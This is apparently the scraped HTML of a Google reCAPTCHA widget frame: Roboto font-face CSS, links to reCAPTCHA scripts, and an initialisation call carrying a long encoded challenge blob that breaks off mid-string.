/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="dxoXF7nivoZB0n9j-IBr_A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="dxoXF7nivoZB0n9j-IBr_A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dxoXF7nivoZB0n9j-IBr_A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/eShDLnN1YnN0cmluZygzKSxwLGYsRSxELEEsRixJKTpLayhDLHApfSxIPWZ1bmN0aW9uKEMscCxmLEUsRCxBKXtpZihDLk89PUMpZm9yKEE9RyhDLGYpLGY9PTMxNXx8Zj09MTU1fHxmPT0xMzQ/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22JMKcWhbDh8OEwoNTw6sTEsOZFirDghPCuQoyw60pw5TDu8Kcw7bCoWIRLVpuUMOGCsO/K8Onw47DhSlDwqHCmMO/SSUjdcOCUMOYwpbDj8OCLBfDp8KIw4Qww6UUWyjDjMKkfQ/Cq3xQw47CuMKEbcKpwq/Cp18Qw5HDtcKGCsOhFsOYwpARAHnCkzMfd0hNwp7CrSQ4MMKAw4LCowLDkMOXwpUODw3CuVvCm8O3wqxwElRNwokgQVjCpg/CvsOAUzsQwobDmggtS18YeU88WxzDlS99w5E+w45dIcKpw5ZofMOPTMK9woRGw5A3cyxMw7zDvmJKw5V5DsOTw4UywovDnU7CsxcEZ8O+w6RcwqJBesKTwr/[base64]/DoMOrD8Oxw5dXw6zCqcKCw6nDg0rDmVDDhMO4w5rCrXDCu3TCpsKUw7ggw6hBwr1SWyI5w7nDkcKRw4Aqwr7Dn8K2QsOlwqhmHsOUw5gjIXDCgEdiw7lkw6s9w5oJwq/CusO5KGnCtWnDrjnCtTPDisKFwpLCm8O2fsOIdcO9Zk5tw4pGw4bCh1vDnMOZBMOAw7dOw4PDuBJxOR/DoCvCvB5GwrDDjwQQHzrDncKeThx2w5JJR8KMMGvCvh90N8OPw7VBw5bDtcKVaA/DmcKkwpJpAsO7eE7DsSMMwoBVw5FfFWU4wo7DgMOzw60UHGtRECHCh8KwAcKrTMO2w60yHg86wqEgw57CkUMGw4TDgsKUAcO+NMKia8KvU1jCtkROYV7DisKSwp9SDMOvw5bDoMKUVXPDjHrDv8OGHMKLwrYnwqfCt8OTwpvDlsK6QMOcwq3CrHcxTcO5wrnCscOuL1/Cj0EMJsOEGnJxw5TDosOmZXDDnGsfU8OxwotiYWNeQirDuMKWw4xjZ8ONIU3Cg3rDpMKUw7hZwoIWwrHDiW/DgVAcwqjCssKWwopsFMKGT8O0FHXCnsKtCGIhwqdkCXwGYU3CqMKQwq0JRHB/OsK3wrLCvnzDvMK4w49HwoZYwqDDgsKmEURpCMOhJUvDpAfDqsOmw55uZVTCmsKlZVfDusKhwr0Zw4FiwoUHXEDDisKTAsKqb8KKSUYIwp/Dhm5VFx7CpFRFBsKCSRtvwqnCo8OgKV/Du8KoD8Kbw6vCncOuDMOQwoQUwrDDs8KTA8Orw4TCtsOPWcKPAHbCqBPCoQwwecK1w5TDosO5w6FKw4E7IMK5w75LERjDvQJgG8OfMcKvUyozw6JwVMOQd8KVwrHCvsKGwrJ2cC7CmsOLwoDCnD/Dqi/DjMK3DcK8wo7CkzvDmG3DtUnDgnE4woYcRMOkw5zCicO5w5lnwoDDvsOnaRdDw71/X8OwYmp7wqsgw6rDkmdOLHjCiTDCncKaw6VFIMOPwp0ywqFcw7nDm8KfCk1CwpLCuHBNeMKAKcO/[base64]/[base64]/Cr8KTb0PCt8OJw7HDmBF3LWMRw7p7Hk3CpENqwqHDhsK7wqXDrhrChsOWRVbCuWjChElnHC4uw5IjZcObAMK3w6XDol7DsUPDnXt8XEU0wpAIOMKCwoxCw5whSXNCLsORfUHCrsOOR0YrwovDglbCvUzDn23CtEV6X0cDw6cXw4LDh3/CvHrDtMOowqY1wrLCi2gGPSJowr3Cj1MIKDhKEhvDiMOfw54dwoJmwps2NsOUfsKRw7NYwqk0Q2bCqcKow75Yw7jCrD0rwpsebsKzw5jDksKLY8KzMVTDr8KFw7rDqj1vf0MfwrB6O8K8EcKiWzfCjsOnw4zDvsOFKsOBLVE4E2lWwq/[base64]/[base64]/w6cDKsOGfMKdPAvDlsK0wpRvwp7CnAXCoXbCj8KZwo5cw64QHsKrwpTDjcO6BsKmd8OXwprDnXNew7RLUTp7wrQqwpg4wrQpUwg3wp7CpQAeUsKhwp5iw4TDkzTCsA1hUH3Dj2XCscOUwrovwrLCngvDqMOuwqfCksKMeyVEwo3CjMO/VMOfw4jDmBPCtWDCr8KLw7PDkMK1OELDjFjCm0/DpsKTHcKbVkdAd3kmwpPDpyMFw67DrsO4P8Orw5jDkGlkwqJxUsK/wo4iIytCJwDCpyvDnxkwYMO7w4onEMOOwr09eALCuEUww6TDq8KjDcKefcK3KMKzwpjCgMKDw5hOwpBWeMOyeErDpExvw47DjjDDqFAtw4wfB8OswpBjwozDssOkwrlGGxgMwrfCrcODbi3CtMKHWsKlw4M/w5wkBsOKHcOeFMKgw6QgRcOpDAXCnXwGGFslw5/DvWsDwr3Dj8KTY8KSVsOCwqvDvcKka3/Dk8OZLlIbw73CksOEHcKCPXHDoMKNfSfCo8KDwqxLw44owoHDnsKVeF9bMsO6WkDCojlRW8OCC0/CssOVwqR+b27DnW/CllDCnTjDjCkGw6hSw6vCvVrColFHRsKEIDgvw4/Dt8K4OHHDhW/CvcO/wqMbwqkdwqkPTg7Dhx/ChsKfwrFbw4YENkYMw5VBHsK+Z8KqPMOowoRGw6LDrxcdw63Dl8KwZh7Dr8Krw7pbwpbCssKiLcOoWEPChgXCjTHCsUvCiwTDmVJuwrIMwq3DuMOgw7sCw7Q+M8OsUyoNw6nCrMKtw7fDhHMWw6I9wpLDtcOuwodMNFDCssKqR8OVw74sw7PDl8KpP8KZCl9/w444JGkdw4rCoUnDvz/Cj8KRw7EWDl/DpsKKC8K+wqU0FyDDucKYEMKmw7HCnsOvcMKpHDsMR8OiACMUw7XCj8KWCMOlw4YkIcKSN0ohDnx0wrtcScK4w7zCjErCriPDunQuwqLCncOHw7/Cp8KwYMK5XjMIwqQhw4E9e8KTw7NHNzN2w51ee103N8OJw5/Cm8OodsOawqnDh1fDhxTCu33Cqj9JC8KPw4Mew4cIw74dw7NwwpnCk33Dh1haZCZATC7ChcO7QcOOVHjCp8KowqhVIwQLA8OBwowAVGZswqYuCMO0wogRFVDCiEvCgsOCw4JibsOYOcOpwpLDt8KZwqc+P8K5ecOXesKgw4ESccOuOyJ9HcOtMk/[base64]/ComV1RMO/wqbCqMKHfX9Ywo1ow6N4w7V+aCs/w7Eewo/[base64]/[base64]/DllbCrV1teMKgw4/[base64]/TDDCnBYYCsO4FcOoKMKLw7QTKi3Dg8OSw5rCjcKjw6TCsxnCvDPCmA7DunfCkwLCrMO7wrDDglrCskprTsK1wqbCuBnCqxvDjUYlwrAewr7Do8OKwpLDhhAXesOdw5rDtMKhR8O1wobDncKKw43DhylTw49uwrVtw7p8wozCgylIw7B/A1LDsMKeDj/DqWvDvcOLMMOnw6dyw5IQacOSwq3DmsKaB3nCuD8RIyTDlUdtwr8kwp/[base64]/DqGN1w7jCpSouc8O5DDbCnkXCnCVYTxXDu8OXw6J4a8KTCcKfwo9fwpESwowYIjpowrnDosKswrXCmUZZwoTCp09Xai58C8Olwq3CimfCsHEcwrzDqxcvakU4JcK4EH3CqMKhwp/CmcKnQkPDshBpDcKxwqs1WDDCm8OywoATDFwvfsOTw7fDnw7DhcKlwqYWVR7CmEhww4hKwrZqF8O2NjfDiVnDkMOFw7ogw6Z9GhPDkcKMZnPDpcO+w6vDj8O8WTNwUsKJwpDDjHwgalJ7wqUPB0vDoErChSt/a8Ohwrkpw7jCoDfDiWvCo3/DuXbClDXDh8OmTMOWSyECw5IrFjZrw6IRw6BLIcKgKSkAXUZ/Jj0NwqzCvWDDjQjCscOmw78/wokNw57Do8KBw6NcS8O2woHDicOWLgLCgGTDg8K9wqIUwoAww589JnzCrSp7wr8VVzvCucOsJMOYc0vCmzk6EcOUwrkHe3g0HMOFw5DCgiQ1wqrDqMKHw5TDmsOKEx4EYMKSwqzCt8OcXy/[base64]/CpDDCjWE+wr3DpMOWw64GwqzDpsOWMMOJMcKAK8KFwpgRFH3Cvm13VDjCksOEKCcgDcKxwr8xwrBmf8OSw6AUw5FCw6EQU8O0asO/w6V/f3U9w4xWwrfCj8OdWcOOehvCm8Oqw5dEw7zDkMKZccO8w6XDnsODwpkNw5vCrcOHOkXCtG0qwqXDtMOHe0lSc8OGJlbDusKawqpSw7bDicO1wrw9wpbDlHNaw4Vuwpofw6gMViXDjW/Dr2HCkVrCh8OzQnfCm1ZkS8KCTB3CgMKEw4QRXT5FcTN3BMOSwrrCkcKjMVDDi2YfCFEDZ3DCmSNbegY3RRcoVcKNdGHDrMOrasKFwp/DksKuUm0mVgbCq8KbfcK4w7/CtWHDhhvCpsOiwqDClwluLsKhw6bCkivCkkTCnsKTwr3CmcOdf0goJ0rDjgMTYz9GccO/wpvCnU1gd2Z8ECHCjcOWaMOWesOEHsO7I8OxwpVlMy3DqcO7GlbDkcKlw4BIG8Oqw4pQwpvDiGdYwpjDuUgQMMOUd8ONUMOhaHjCsXfDnTV/[base64]/CuR5Yw5PCtXFTw4EYw5/DpDJywrspw6/Cs8KHT2/Dnh8Mf8OlYsOOwrDCosOMdFhYCMO7w7zCoi7DlMOQw7nCpsO+dcKQHzUWaSoHw53Chkw/w5jDnsKIwp05woATwrnCnDDCgMOIaMKawqltbg4iDcK2woMOw4fDrsOfwpN2EMKVR8OgYk7Ds8KRw77DslPCv8KPXMKvZMOSIVxLZj5JwpYUw7FOw7XDpzDCiwMkKMOZcTrDj1AQfcOGw4/CglpCw7jCjD17AWDCpHnDoDp3w4BrO8OGTxYvw5FbLUphwobCuE/ChsKdw7cIHsKfBsO3KsKTw58zC8Kow7jDhsOuX8KFwrDCrsOXPwvDmsOCw71iPFzCu2/DlhkfTMOPQH9mw77Ct0XCjMObN0fCjVdbw49Uwo3ClsKzwoTCssKbLiLCin/[base64]/[base64]/DlBN3wrVpwqQ4A0bDjQvCu8KzLsO9woPDgcO0w4TDvsOJPULChMOsQGnCmsOVwpkfwoHDiMKcw4FOTMOOwp0Qw6kqwp/[base64]/Dj8O9w6kuw7zDgMK0w7RLVmvDncKIGy3CqcKOw7RYShh3w5NDPcOlw7zChMOPHXAxwo8DVsOowqc3KSNAw7RBSlfDsMKJXhDDhEczcsOxwpLDrMKgw6HCosO/wrtCw4jDjsKtwopfw5HDpsONwpPChcOsfjgTw4PDisORw7DDnT8vHxYyw6fDjcOOOmrDq33DjsOlRWXCpcOOY8KWwpXDtsOfw5nDgsKQwohnw4EJwrVCw6TDllbCimLDgk/DsMKxw7fDji93woZLZ8KhCsKqA8KwwrfCmsKhe8KQwplwKV5BJMKbH8Ojw7YjwppGZsKmw6UZLzAYw7MofcO1wp1tw6vDtxw8ekbDvsK1worDo8OcBxTChMO7w4g+wqcdw7pYFcOTRVJ2OMOrUMKoAcO6LSnCsGUkw4LDn10qw5Ftwqpaw6XCu00/[base64]/[base64]/[base64]/w610ZsOww4LDm0FDd8OqNsOHRMOCN8KJJSbCvsKkwpU5RATCoS7Dl8ODw6/CvToBwoFWwpzDmDbCkn5wwpbDisK8w5DDumhWw7RlFMKWPcOvwrhYdcK4Dhgyw6/CjF/[base64]/[base64]/DvynDuFtzw4kNwrNnwqDDlipYw4XChxA2D8Kmwr5pwo7CksKuw4UUwqIlOsKgdBTDnkh5GMKZMB8XwprCrcOPQcOWdV4Vw7B+SMK8MsKEw4B7w6LCssKcCXY7w4sjw7rCpAbCk8KiRsO9MBHDlsOWwot4w54aw5TDtmrDtkprwoYoKCPDmhgPBcOAwrfDv1E/w47CkcOFHWYHw4PCiMOTw4XDkcO/VCB2wpAswobCtzRhTxPCgBbCtMOTw7XCgyRJI8KMB8OCwqbDjnvCrlrCqcKHCG0ow6xKLmvDvsOvWsOVw7/DtFXCicKnw68HQl9iw7LCmMO2wq47w77DvmbDtQXDsmsMw4XDscKow6rDjMKUw47Cpi0Nw68BOMKYNzXCuDbDvEIKwoE1BUYcCMK5wqpIAHUoYXnCjCLCgsKmMsKGR0jClxNow7l/[base64]/CvMKQTcKhwoxXNMOkBMK3djRtW8O0MRsFw4Bxw5YFf8KdSsO+wrrCi2bCpiUoMcKUworCkzoseMKWDMONUlMgw6jDl8OxC0XDnsKPwp5nWBnDuMKRwr9pC8KncCnDi1lpwqZ1wpzDgMO6d8OwwrDCisKiwqbCoFBvw5fCnMKcEDfDi8Ojw7t4ecK7BWgHCMKoA8O/w57DuDcNBsOSM8O+w6HCu0bCiMO0UsKQAAPCu8O5OcKxw41CeSY+NsKWH8OTwqXCv8K9wphFTsKHT8Oyw6h3w6jDpsK2PkTDngodwoloV0Nxw6LDpi/Cr8OTUl9pwogiIlbDmMOAwq3ChcOxwprCksKjwrXCrBkTwrzCrUvCl8KAwrI1BSLDpcOCwqHChcKkwplLwo/DmCsrU1bDiRTCvg8rYmbDkhkAwpHCowMKBsO+PVdjQ8KswrHDoMO7w6rDgmExbMK9D8K9EMOaw5twMMKfA8KawqPDt13Cj8O8wqZFwr/CiS4TLljCv8OOwqFQRn5lw7Rdw685YsKIw4LCg0ZOw6UGHCfDmMKZwqNgw7PDnsKxQ8KYWQoAMgNUFMOawp3Cq8OsRVpIw6IAw7bDgMKww4gxw5zCqThkw63CnCbDmUzCucK7w7o7wr7CmcKfwowIw5rDl8Oiw7fDhsO8aMO1NG/[base64]/DsMKlCArChMOEw6bDl8ORSsKDwpbCjUbDh8OMw5XDrhXDtGDCqMOaPsK5w48ecTVfw5dOIxpHw6TCj8OPwofDlcK8w4DCnsKPwrl6PcOyw6PCgsKmwq0FQnDDkCcsVXg/w6Vvw4hbwqLCm27Dl10bKC7DicOpa3fCvXDDoMKeEUbCt8K+w5fDusK/[base64]/[base64]/Ct8KRwrXCk8O5JcKXQ24JU3rCrcO4w4UabsOJwrXCvT7CksOuw6vDk8KEw4bDjMOgw5nChcKfw5Imw7xsw6jCsMK7IifCrcKAcW1hw70iXmUDw5fCnGHCulrClMO3w689GUjCny01w4/CrnTCoMOwRMKAecKjYj/CnMKAcEfDmwApWMOuVcO3wq1iw6BZOHJiwr9Nwqw7TcK3TMKsw41GScO4w5nCpMO+AU1Twr1bw63DgnBiw5jDqMO3Gx/DuMOFw5l6P8KuN8KfwpTClsKNOsKMFgdpwrZrE8OjWsOpw4zDtRo+wp4pMQhgw7rDrMKIJ8OUwpwew7rDkMOywprCp3ldKsOxWcO+IhTDhVXCr8OIwoXDo8K8wqnDncOoHlN/wrV+egdgXsOHYSjCgsKmZMKuTMOZw5PCq2jDpD8zwp9Kw6lMwr/[base64]/CpsORSQcNw4QQw55uPTsSQ8KnVj7DncORw67CtMKKwpTClMO4wqvCtTPCicORFC/CqAMWA2lcwqHDiMO6KMKtLsKUBVLDhcKNw5cxZsKhGUdqS8KYYcKhQirDn3fChMOhw5fDmsK3ccOewprDvsKWw53Dg2odw6Qaw6Y8FlwVYiZpwrXDlX7CtGDCpirDuCvCtD7Cr3bDs8OVwoZccmPCt1dJDMOQwpgfwrLDl8KwwoE/[base64]/DqAsiK8OldAHChMObPsKYWHbCgMOWwoMSIcOFVsKgw6QuUMOQdcOuw5cbw7l+wprDkMONwp/CkxXDl8Knw5BzJ8KXIcKCe8KVQmvDncOiYiBiUDElw6FnwpfDm8OcwqI6w6vCjkkyw7bDosO8woTDgcKBwrXDgsO1YsKbNsKcFHguDMKCPsKCBcO/w6MnwosgVQ8BLMOGw7w8LsOYw6DDk8O6w4MvBCzCgcOrBsOIwojDkH/ChxY2wotnwrF2wpViIsOUUsOhw68yYDzDsX/CuinCvsOOd2R4YxVAw4XDr3M/D8K1wp5dwr4awpDDj0fDtsOzNcKhXsKReMOuwoMzw5s3fHwwCmhDwoc+w54Xw5wDShTClcKNL8Onw5hEwpDClsKgw6vDrmFPwoDCiMK9PcO3wqrCosK3DXrClF/[base64]/bsOjY8KiP8KLCnDDmsKiW8OlLsKCwqDCgBfCvgtsQ096w7jDi8OlLRTCk8KCJm/CtMKdcV3DvgfDn3HDr17CvMKlwp96w6rCiEJgfnvCkcO0fMKmwpRRdV3CqcKWPxEmwqt9DT8cSGczw5jCv8OswpBQwofCmsOmIsOEG8O/Iw3DkMO1CMKdG8Oqw5A6BRXCjcK8R8ORBMKMw7F8dholwr7DqnZwJcOKwo7Ci8K1wpQqwrbCvGtPXmJnH8O7JMOYw6gPwolAY8K3SUhSwoDCtE/[base64]/CiQXCkMK1ecKdwr3DnsKGw65lw5fCsGMPPHPChMKKw5TDtWrDkcKuwr8kKcOIIsOGZMKjwqJDw63Di0vDtn7CmF3CnR3DiTfCoMOhw6hZw7jCjsOOwphtwrpFwo8xwocHw5/DpMKKfjLDgyrCgQLCnsOUPsODXMKCBsOkZcOYJsKmNR1xbBzCncKFN8O+wqMTHjc2JcONwppGP8OBIMOUHsKXwr7DpsOQwrkAS8OLKSTCgSDDkkvConzCgHJfwoMmHHVEdMKfwrnDpVvDqTEvw6vCoFvDpsOAXsK1wolXwqvDicKRwrITwo7CssKWw4lGwoYswq/Ci8OYwprChRTDoTjCvcOpWwrCmsKtGsOOwpzDoXTDi8KBwpFIV8O5w7wnV8OlbMKDwqY6L8Kow4fDjMOpHhjChWvDmXo9wqUof1ZnJTbDnFHCmcOKIw9Ow7cSwr9pw5/Du8K6w4suFsKewrBZwrkYwqvCkQLDpn/CmMKpw7/Dl3/CjcOFwqjCiQbCtMOJecKeHwDCszTCrkXDgMOcKnxvw4/Ds8Kww4pZVFZTwozDt2DDqMKGfR/CscO/[base64]/cQzDpBfCv31rBMKcPMO7w6vDpn/[base64]/[base64]/w5zCocKHOMK7KsOxAgLDqsOjwrnDlAnDvmI/FMKgwqTDlsKPw79dwptaw5vCmxDDpzdzWcO8wqzCu8KzAypXd8K2w6RzwqrDn1XCpMO5d0kJwog/wrdibcKfTBpOWMOkT8OCw7rClgZ2wp0Cwq3Dp04BwpgHw43Dl8K2ZcKtw6jDqHt+w4UWLhokw4PDn8KVw5nCjMKDbV7DhV/Cs8KKO11pBCLDq8KmesKFYgt2ZwwsSiDDoMOfBCA8Mn8rwr7Dth/[base64]/Cnm/Csz94J8OiHHXDh8KoMsKYQyrCh8OOHMOfdHHDjMOFKi7DnBDCqcOiPsO2HBnDmcOcSn4efF0jXcKMHSMQw4J8VcK6w7xvw4rChTo9w6zCiMKow7TDtMKaCcKieT0UED8HUHDDjMOPO3lWLMO/VELCs8Kew57DhWRXw4PCt8OrSgUfwrUSHcKsZ8KHYjfCgMK8wo4oE1vDqcOYLMKYw7EQwpLCnj3DoRvDsCF5w7wAwrLDlsOawqo4Fi3DiMKfwoHDlShVw4HCuMKiA8KFwoXDvyzDgsK7wojDqcKgwrzDi8Oywp7DoWzDv8Ozw4lvYANvwrnCgMOFw7PCkyFmOT/Cg1NdB8KRdcO+w5rDtMK8wq5yw75QUMOcUxfCvB3DhmbDmcKTCsOgw5BhEMObH8OCwpjCsMK5KMOyH8O1w73Cn0trBcKWc2/Cr1TDgCfDuUIEwostM3/Dl8K5wqPDpcKYI8KKOcKeZsKyYMK5AWRaw4gIfEA8wo7CisOXLyfDi8KDCcK6wqsDw6Y0H8KPwp7DmsKVHcKWIBDDmsKZEywRFEvDul5Pw5YUwo/DucOCWcKDcMOqwrJmwqcJKgxMOiLDo8O+wpfDjsO/R2ZrB8OMPghcw54wMXtiBcOnTcOMcQDCu2PDlgE9w67CvjDCkV/CtVp6wppxVWtFUsKVcMOxPmxpfSBNLMK4wrzDh23Ck8O6w7TDiy3CocKkwq5vXVLCkcOnOcKvIzUsw5dWw5TCv8KuwpPDscK7w4dAD8OewqZ8KsOEe1s8cGHCqHfCujHDlsKFw6DCicKHwonCly9RNcO/bQ7DrsKkwpNvOk7DqWrDuHvDlsKZwpHDjMOdw4h7cG/CijXCqWBoDMK5wo3DgwfCgGDCm01qMMOuwplqDx8MLcKUwrMSwqLCjMOyw59swpbDgCM0worDuA3Co8KDwp16RUfCjQPDn0DCvzTDucOWwqZWwp7CrEB+KMKYKR/DgwliQA/CqwzCpsOaw6/CkMKSwoXDhDjDgwAwWsO2worCpMO2f8KCw65twpTCucOBwqpSw4oSw4F6EcOSwqpgdcOfw7Qyw5hVZMKrwqYzw4zDj3BAwoLDvsO2LXXCqjJ/NATChcOtbcOMwpjCtMOHwoszOHDDo8ONw7TClsKnW8KHEFrDsV1jw6M9w57CscOMwrfCosKJBsKJw6xhw6MFw4zCocKDfVxIG21XwoQtwp9HworCj8K6w7/Dt17DiE7DpcK6MyHCsMOTGMOxasODHcK8fTbDtsO9wow+woPCmURBIgjCgcKjw7srVsK9bnLCjBrDryU8woVaei9Iw6k/[base64]/JRUbw7DCp0XCuMK1ASTDnMOlHcK1woXCmSXCkcOEKsOuOmTDuy5DwrTCtMKhEcOQwoLClsOmw5zDkz0Pw4TCrWArw6ZjwrVGwpTDvcKvLWrDp3drWjZSYWRqK8OCw6JzIMOMwqliw4vDk8OcFMOqwpYtTAk/wrscEUYQw4AyLMOFChQ9wqLDtsKEwrU3XsKwZMO/w5LCpcKDwq9kwqfDiMK/[base64]/CssOZSyTDpsOkSzYWwpFFw